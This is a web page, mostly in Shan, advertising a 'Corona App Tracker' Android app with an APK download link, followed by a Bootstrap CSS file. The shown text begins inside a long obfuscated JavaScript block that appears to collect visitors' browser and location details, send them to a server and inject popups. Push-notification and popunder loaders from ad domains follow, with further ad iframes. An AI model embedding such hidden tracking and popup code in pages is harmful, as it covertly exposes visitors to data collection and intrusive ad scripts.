$.BJ:d=-$.BJ,t=f[$.Gc];break;case $.z:for(a=f,f=[];++d<t;)a&&a[d][$.Gh]();break;}}}break;case $.z:var n=c(l);break;}}}}break;case $.Bm:function c(t){for($._Bq=$.z;$._Bq<$.Bm;$._Bq+=$.BJ){switch($._Bq){case $.Bc:try{return e(t,$.z);}catch(n){try{return e[$.BI](null,t,$.z);}catch(n){return e[$.BI](this,t,$.z);}}break;case $.BJ:if((e===o||!e)&&setTimeout)return e=setTimeout,setTimeout(t,$.z);break;case $.z:if(e===setTimeout)return setTimeout(t,$.z);break;}}}break;case $.FI:function w(n,t){this[$.Iy]=n,this[$.Iz]=t;}break;case $.FF:var a,f=[],s=!$.BJ,d=-$.BJ;break;case $.Bc:function i(){throw new Error($.Gj);}break;case $.BJ:function o(){throw new Error($.Gi);}break;case $.Ft:u[$.Ee]=function(n){for($._Bv=$.z;$._Bv<$.Bm;$._Bv+=$.BJ){switch($._Bv){case $.Bc:f[$.Jz](new w(n,t)),$.BJ!==f[$.Gc]||s||c(v);break;case $.BJ:if($.BJ<arguments[$.Gc])for(var e=$.BJ;e<arguments[$.Gc];e++)t[e-$.BJ]=arguments[e];break;case $.z:var t=new Array(arguments[$.Gc]-$.BJ);break;}}},w[$.Bg][$.Gh]=function(){this[$.Iy][$.Bn](null,this[$.Iz]);},u[$.Ef]=$.Eg,u[$.Eg]=!$.z,u[$.Eh]=$.$(),u[$.Ei]=[],u[$.Ej]=$.BC,u[$.Ek]=$.$(),u.on=m,u[$.El]=m,u[$.Em]=m,u[$.En]=m,u[$.Eo]=m,u[$.Ep]=m,u[$.Eq]=m,u[$.Er]=m,u[$.Es]=m,u[$.Et]=function(n){return[];},u[$.Eu]=function(n){throw new Error($.Jv);},u[$.Ev]=function(){return $.Il;},u[$.Ew]=function(n){throw new Error($.Jw);},u[$.Ex]=function(){return $.z;};break;case $.Fg:function l(){s&&a&&(s=!$.BJ,a[$.Gc]?f=a[$.bn](f):d=-$.BJ,f[$.Gc]&&v());}break;case $.z:var e,r,u=n[$.BE]=$.$();break;}}},function(n,t,e){for($._EB=$.z;$._EB<$.FI;$._EB+=$.BJ){switch($._EB){case $.Fi:a.Nt=$.Cf,a.Ct=$.Cj,a.qt=$.Hv,a.Dt=$.Hw,a.Rt=$.Hx,a.zt=$.Hf;break;case $.Bm:t.qn=function(n,t){for($._s=$.z;$._s<$.Bc;$._s+=$.BJ){switch($._s){case $.BJ:x[i]=c+$.BJ,x[u]=new Date()[$.ax](),x[o]=$.BC;break;case $.z:var e=A(n,t),r=b(e,$.Bm),u=r[$.z],o=r[$.BJ],i=r[$.Bc],c=parseInt(x[i],$.Ft)||$.z;break;}}},t.Dn=function(n,t,e){for($._Cn=$.z;$._Cn<$.Bm;$._Cn+=$.BJ){switch($._Cn){case $.Bc:var h,p,y,_;break;case $.BJ:if(x[o]&&!x[i]){for($._Ck=$.z;$._Ck<$.Bx;$._Ck+=$.BJ){switch($._Ck){case $.Bm:h=m,p=$.dC+($.z,M.N)()+$.eJ,y=Object[$.Jd](h)[$.Jc](function(n){for($._CE=$.z;$._CE<$.Bc;$._CE+=$.BJ){switch($._CE){case $.BJ:return[n,t][$.Jj]($.en);break;case $.z:var t=encodeURIComponent(h[n]);break;}}})[$.Jj]($.ez),(_=new XMLHttpRequest())[$.al]($.Hs,p,!$.z),_[$.bv](j,O),_[$.cp](y);break;case $.BJ:x[i]=s,x[c]=$.z;break;case $.Bc:var m=$.$($.ct,n,$.cu,v,$.cv,d,$.cw,e,$.cx,s,$.es,function(){for($._Bs=$.z;$._Bs<$.Bx;$._Bs+=$.BJ){switch($._Bs){case $.Bm:return x[T]=t;break;case $.BJ:if(n)return n;break;case $.Bc:var t=Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc);break;case $.z:var n=x[T];break;}}}(),$.cy,w,$.cz,f,$.dA,a,$.dJ,navigator[$.cj],$.dn,window[$.ak][$.q],$.do,window[$.ak][$.r],$.bi,t||S,$.dy,new Date()[$.bA](),$.eB,($.z,g[$.Bp])(e),$.eC,($.z,g[$.Bp])(v),$.eD,($.z,g[$.Bp])(w),$.eE,navigator[$.cl]||navigator[$.dl]);break;case $.z:var a=parseInt(x[c],$.Ft)||$.z,f=parseInt(x[o],$.Ft),s=new Date()[$.ax](),d=s-f,l=document,v=l[$.cu],w=window[$.br][$.cE];break;}}}break;case $.z:var r=A(n,t),u=b(r,$.Bm),o=u[$.z],i=u[$.BJ],c=u[$.Bc];break;}}};break;case $.FF:var j=$.Cb,O=$.Cc,T=$.Cd,o=$.Ce,i=$.Cf,c=$.Cg,S=$.Ch,a=$.$();break;case $.Bc:var b=function(n,t){for($._Dx=$.z;$._Dx<$.Bm;$._Dx+=$.BJ){switch($._Dx){case $.Bc:throw new TypeError($.Iw);break;case $.BJ:if(Symbol[$.Ja]in Object(n))return function(n,t){for($._Dt=$.z;$._Dt<$.Bm;$._Dt+=$.BJ){switch($._Dt){case $.Bc:return e;break;case $.BJ:try{for(var i,c=n[Symbol[$.Ja]]();!(r=(i=c[$.eo]())[$.et])&&(e[$.Jz](i[$.Hy]),!t||e[$.Gc]!==t);r=!$.z);}catch(n){u=!$.z,o=n;}finally{try{!r&&c[$.fc]&&c[$.fc]();}finally{if(u)throw o;}}break;case $.z:var e=[],r=!$.z,u=!$.BJ,o=void $.z;break;}}}(n,t);break;case $.z:if(Array[$.JA](n))return n;break;}}};break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z));break;case $.Fg:function A(n,t){for($._b=$.z;$._b<$.Bc;$._b+=$.BJ){switch($._b){case $.BJ:return[[T,r][$.Jj](e),[T,r,o][$.Jj](e),[T,r,i][$.Jj](e)];break;case $.z:var e=a[t]||c,r=parseInt(n,$.Ft)[$.BD]($.BH);break;}}}break;case $.Bx:var r,u=e($.Ft),g=(r=u)&&r[$.Bl]?r:$.$($.Bp,r),M=e($.BJ);break;case $.z:$.Bv;break;}}},function(n,t,e){for($._Ed=$.z;$._Ed<$.FF;$._Ed+=$.BJ){switch($._Ed){case $.Bm:function r(n){return n&&n[$.Bl]?n:$.$($.Bp,n);}break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t[$.Bp]=function(r,c){for($._Eb=$.z;$._Eb<$.Bc;$._Eb+=$.BJ){switch($._Eb){case $.BJ:return($.z,o.Bn)(n)[$.bE](function(n){return(n=n&&$.Ca in n?n[$.Ca]:n)&&($.z,i.Ht)(a.e,n),n;})[$.eH](function(){return($.z,i.Ut)(a.e);})[$.bE](function(n){for($._EJ=$.z;$._EJ<$.Bm;$._EJ+=$.BJ){switch($._EJ){case $.Bc:return!$.z;break;case $.BJ:if(n&&(n=n[$.Be](new RegExp($.e,$.Bh),(e=$.d+Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc),window[e]=g,e))[$.Be](new RegExp($.f,$.Bh),(t=$.d+Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc),window[t]=m,t)),u=n,o=r,i=c,new l[$.Bp](function(n,t){for($._EH=$.z;$._EH<$.FF;$._EH+=$.BJ){switch($._EH){case $.Bm:try{w[$.Js][$.cd](e,w);}catch(n){document[$.c][$.n](e);}break;case $.BJ:var e=document[$.A]($.Ck),r=document[$.i](u);break;case $.Bx:setTimeout(function(){return e[$.Js][$.ay](e),($.z,d.wn)(o)?(($.z,s[$.Dh])($.fi),n()):t();});break;case $.Bc:e[$.by]=i,e[$.n](r),-$.BJ<[f.jn,f.Tn,f.On][$.Jb](a.g)&&(e[$.fj]($.fk,a.e),e[$.fj]($.fl,($.z,v[$.Bp])(g(a.M))));break;case $.z:($.z,s[$.Dh])($.ff);break;}}})),!($.z,d.wn)(r))throw new Error();break;case $.z:var u,o,i,t,e;break;}}});break;case $.z:var n=r===f.gn?($.z,u[$.Df])():g(a.M);break;}}};break;case $.Bx:var w=document[$.a];break;case $.Bc:var a=e($.z),f=e($.FJ),s=e($.Bc),u=e($.BJ),o=e($.Fk),i=e($.Fy),d=e($.Fi),l=r(e($.Fx)),v=r(e($.Ft));break;case $.z:$.Bv;break;}}},function(n,t,e){for($._EC=$.z;$._EC<$.Fg;$._EC+=$.BJ){switch($._EC){case $.FF:function f(n){for($._c=$.z;$._c<$.Bc;$._c+=$.BJ){switch($._c){case $.BJ:return[[r,t][$.Jj](o),[r,t][$.Jj](u)];break;case $.z:var t=parseInt(n,$.Ft)[$.BD]($.BH);break;}}}break;case $.Bc:var c=function(n,t){for($._Dy=$.z;$._Dy<$.Bm;$._Dy+=$.BJ){switch($._Dy){case $.Bc:throw new TypeError($.Iw);break;case $.BJ:if(Symbol[$.Ja]in Object(n))return function(n,t){for($._Du=$.z;$._Du<$.Bm;$._Du+=$.BJ){switch($._Du){case $.Bc:return e;break;case $.BJ:try{for(var i,c=n[Symbol[$.Ja]]();!(r=(i=c[$.eo]())[$.et])&&(e[$.Jz](i[$.Hy]),!t||e[$.Gc]!==t);r=!$.z);}catch(n){u=!$.z,o=n;}finally{try{!r&&c[$.fc]&&c[$.fc]();}finally{if(u)throw o;}}break;case $.z:var e=[],r=!$.z,u=!$.BJ,o=void $.z;break;}}}(n,t);break;case $.z:if(Array[$.JA](n))return n;break;}}};break;case $.Bm:t.Ht=function(n,t){for($._d=$.z;$._d<$.Bc;$._d+=$.BJ){switch($._d){case $.BJ:x[u]=$.z,x[o]=t;break;case $.z:var e=f(n),r=c(e,$.Bc),u=r[$.z],o=r[$.BJ];break;}}},t.Ut=function(n){for($._r=$.z;$._r<$.Bm;$._r+=$.BJ){switch($._r){case $.Bc:return x[r]=o+$.BJ,i;break;case $.BJ:{for($._p=$.z;$._p<$.Bc;$._p+=$.BJ){switch($._p){case $.BJ:if(!i)return null;break;case $.z:if(a<=o)return delete x[r],delete x[u],null;break;}}}break;case $.z:var t=f(n),e=c(t,$.Bc),r=e[$.z],u=e[$.BJ],o=parseInt(x[r],$.Ft)||$.z,i=x[u];break;}}};break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z));break;case $.Bx:var r=$.Ci,u=$.Cj,o=$.Cg,a=$.Bm;break;case $.z:$.Bv;break;}}}]);break;case $.Fg:try{x=window[$.u];}catch(n){delete window[$.u],window[$.u]=$.$($.Bi,$.$(),$.Bt,function(n,t){return this[$.Bi][n]=String(t);},$.Bu,function(n){return this[$.Bi][$.Bj](n)?this[$.Bi][n]:void $.z;},$.Bs,function(n){return delete this[$.Bi][n];},$.Br,function(){return this[$.Bi]=$.$();}),x=window[$.u];}break;case $.z:var n=document;break;}}})((function(j,k){function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return String.fromCharCode(parseInt(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<570;i++){(function(I){Object.defineProperty(o,H(I),{get:function(){return j[I][0]!==';'?k(j[I]):parseFloat(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+WZZlE9.X3qM9+9o=iwlE:+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+W5#oMi:l+._ZB+EoEl+;0+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+9lHqEl.,6oZl6:t+;18+;36+=WMM+;1+#Mq=l+=oEHq^i6W5Ml+;2+q+6lZMW=l+M+Z6o:o:tZl+^+s9W:W+3W#.aNE.,6oZl6:t+W+ssl#.|o9iMl+;3+WZZMt+^l:+9lHWiM:+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+#l:.@:lw+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+:o.X3W6.Xo9l+H6ow.X3W6.Xo9l+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+Z#iHHqBl#+6WN+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;5+;19+;20+;8+;9+;28+;15+;33+]3::Z#.n.J+].4.4+].4+;6+;29+;7+;22+;11+;12+WE96oq9+NqE9oN#.*E:+;13+;23+;14+;25+;24+;10+.tMo^op56WE9.A+]5Mo5.J+;26+;16+;35+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+wl##W^l+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+3::Z#.J.4.4+AH^MoW9l9ZoZiZ+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.U.)._.T.).T+;10000+AH^Z6oBt3::Z+sss^oo+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;21+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;27+;34+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;31+=Mq=~+AH^MoW9l9Zi#3ZoZiZ+AH^MoW9l9Zi#3oZ:+AH^MoW9l9qE:l6#:q:qWM+AH^MoW9l9EW:q}l+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+.4.4}qW:lZq^WE.)=ow.4WZi.)Z3Z.nAoElq9.G+HiE+W66Wt+q#.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+=MlW6(qwloi:+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+AH^MoW9l9Zi#3+q:l6W:o6+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+HqM:l6+.4.4Zo#:ME~.)=ow.4.j.4+#tw5oM+SoqE+:oZ+.t7]W.1A.T.1.Q-.p.A+NqE+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+ZW6lE:.go9l+AH^Ho6wW:#+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+3lW9+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+#ZMq:+:W^.gWwl+ZoZ+=MoEl.go9l+=MlW6.@E:l6}WM+W=:q}l+.)3:wM+sq9+s=MlW6.LE+=i66lE:+:W6^l:.@9+6lSl=:+WMM+6W=l+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+6lwo}l.X3qM9+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+=Mo#l9+.)Z3Z+:3lE+6lH+sq9Ml(qwloi:+7o5Sl=:.*Z6o=l##-+:3q#+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+qEEl6.F(.|.b+6l#oM}l+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+.J+Mo=W:qoE+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+oEMoW9+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+36lH+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)+i#l6.P^lE:+.)S#oE+MWE^iW^l+.)=##.n+.)ZE^.n+HqE9+#lE9+.}+;9999999+;99999999+AoElq9+6lHl66l6+:qwls9qHH+~:+.@:+=i66lE:si6M+./:+.,:+6lwo}l+.4.4+;98+;101+Z6o=l##+6l9i=l+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+o5Sl=:+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+Hq6#:.X3qM9+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+.!:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.n+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6l}l6#l+6lMW:q}l+.N+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+qE=Mi9l#+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+.|l##W^l.X3WEElM+;32+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;30+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^',function(n){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=String.fromCharCode(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script src="//propu.sh/ntfc.php?p=3164280" data-cfasync="false" async onerror="_yvdaiyi()" onload="_patwdep()"></script>
</head>

<body>
<script type="text/javascript" src="http://ofgogoatan.com/apu.php?zoneid=3164271" async data-cfasync="false"></script>
  <!-- Navigation -->
  <nav class="navbar navbar-expand-lg navbar-dark bg-dark fixed-top">
    <div class="container">
      <a class="navbar-brand" href="#">Corona App Tracker</a>
      <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarResponsive" aria-controls="navbarResponsive" aria-expanded="false" aria-label="Toggle navigation">
        <span class="navbar-toggler-icon"></span>
      </button>
      <div class="collapse navbar-collapse" id="navbarResponsive">
        <ul class="navbar-nav ml-auto">
          <li class="nav-item active">
            <a class="nav-link" href="index.html">ၼႃႈႁိူၼ်း
              <span class="sr-only">(current)</span>
            </a>
          </li>
          <li class="nav-item">
            <a class="nav-link" href="#">မၢၼ်ႈ</a>
          </li>
          <li class="nav-item">
            <a class="nav-link" href="#">ထႆး</a>
          </li>
          <li class="nav-item">
            <a class="nav-link" href="#feature">ၵၢၼ် Feature</a>
          </li>
          <li class="nav-item">
            <a class="nav-link" href="#contact">Contact</a>
          </li>
        </ul>
      </div>
    </div>
  </nav>

  <!-- Header - set the background image for the header in the line below -->
  <header class="py-5 bg-image-full" style="background-image: url('b1.jpg'); height: 250px;">
    <!--<img class="img-fluid d-block mx-auto" src="http://placehold.it/200x200&text=Logo" alt="">-->
  </header>

  <!-- Content section -->
  <section class="py-5">
    <div class="container">
      <h1>Corona App Tracker တွၼ်ႈတႃႇ Android</h1>
      <p class="lead">App Co Tracker ၼႆႉပဵၼ်တႃႇ Android App တွၼ်ႈတႃႇတူၺ်း လွင်ႈပဵၼ်လူႉၵူႈမိူင်းယဝ်ႉ။</p>
      <p>App ၼႆႉပဵၼ် တေၸွႆႈႁႂ်ႈသူၸဝ်ႈ လွတ်ႈၽေးသေ ႁူႉလႆႈၶၢဝ်ႇၶိုတ်းတၼ်းယဝ်ႉ။ ၸၼ်ဢဝ်လႆႈၸွမ်းၼင်ႇ တီႈတႂ်ႈၼႆႉယဝ်ႉ။</p>
      <button style="ce"> <a href="https://github.com/TawngPhaiT/cotracker/raw/master/files/Co_tracker_tai.apk">Download App</a></button>
      <script src="http://ofgogoatan.com/afu.php?zoneid=3164306"></script>
          <script type="application/javascript">
    var ad_idzone = "3774927",
    ad_width = "728",
    ad_height = "90"
</script>
<script type="application/javascript" src="https://a.exdynsrv.com/ads.js"></script>
<noscript>
    <iframe src="https://syndication.exdynsrv.com/ads-iframe-display.php?idzone=3774927&output=noscript&type=728x90" width="728" height="90" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
</noscript>
    </div>
  </section>

  <!-- Image Section - set the background image for the header in the line below -->
  <section class="py-5 bg-image-full" style="background-image: url('b2.jpg');">
    <!-- Put anything you want here! There is just a spacer below for demo purposes! -->
    <div style="height: 200px;"></div>
  </section>

  <!-- Content section -->
  <section id="feature" class="py-5">
    <div class="container">
      <h1>ၵၢၼ် Features:</h1>
      <p class="lead">ၸွႆႈႁႂ်ႈသူၸဝ်ႈႁူႉလႆႈ ႁူဝ်ယွႆႈမၼ်း</p>
      <p>ၶူၼ်ႉႁႃလႆႈ မိူင်းလႂ် မိူင်းၼၼ်ႉသေ တူၺ်းလႆႈပႃး ႁူဝ်ယွႆႈမၼ်း မိူၼ်ၼင်ႇ ၵူၼ်းၸပ်းမႅင်းမီးလၢႆၵေႃႉ၊ တၢႆလၢႆၵေႃႉ၊ ယႃလႆႈလၢႆၵေႃႉ၊ လႄႈ ဢၼ်လႆႈမႆႈၸႂ်မီး လၢႆၵေႃႉၸဵမ်ၸိူဝ်းၼႆႉယဝ်ႉ။</p>
      <p>ႁူႉလႆႈၶိုတ်းတၼ်း လွင်ႈမႅင်း ၶူဝ်ႇရူဝ်ႇၼႃႇ။</p>
      <p>သင်ဝႃႈသူၸဝ်ႈမီးပၼ်ႁႃ ဢၼ်ၵဵဝ်ႇလူၺ်ႈ လွင်ႈဢႅပ်ႊႁဝ်းၶႃႈၸိုင် ၵပ်းသိုပ်ႇႁဝ်းၶႃႈလႆႈ ၸွမ်းၼင်ႇႁဵၼ်းလိၵ်ႈတီႈတႂ်ႈၼႆႉၶႃႈယဝ်ႉ။</p>
    </div>    
    <script type="application/javascript">
    var ad_idzone = "3774953",
    ad_width = "728",
    ad_height = "90"
</script>
<script type="application/javascript" src="https://a.exdynsrv.com/ads.js"></script>
<noscript>
    <iframe src="https://syndication.exdynsrv.com/ads-iframe-display.php?idzone=3774953&output=noscript&type=728x90" width="728" height="90" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
</noscript>
  </section>

  <!-- Contact section -->
  <section id="contact" class="py-5">
    <div class="container">
      <h1>တီႈၵပ်းသိုပ်ႇ:</h1>
      <p class="lead">ႁဵၼ်းလိၵ်ႈ</p>
      <p>ဢီးမေးလ်: tawngphait[at]pm.me</p>
    </div>
  </section>

  <!-- Footer -->
  <footer class="py-5 bg-dark">
    <div class="container">
      <p class="m-0 text-center text-white">Copyright &copy; TawngPha iT 2020</p>
    </div>
    <!-- /.container -->
  </footer>

  <!-- Bootstrap core JavaScript -->
  <script src="vendor/jquery/jquery.min.js"></script>
  <script src="vendor/bootstrap/js/bootstrap.bundle.min.js"></script>

</body>
</html>
---- css/full-width-pics.css ----
/*!
 * Start Bootstrap - Full Width Pics (https://startbootstrap.com/template-overviews/full-width-pics)
 * Copyright 2013-2019 Start Bootstrap
 * Licensed under MIT (https://github.com/BlackrockDigital/startbootstrap-full-width-pics/blob/master/LICENSE)
 */
body {
  padding-top: 56px;
}

.bg-image-full {
  background: no-repeat center center scroll;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
  -o-background-size: cover;
}
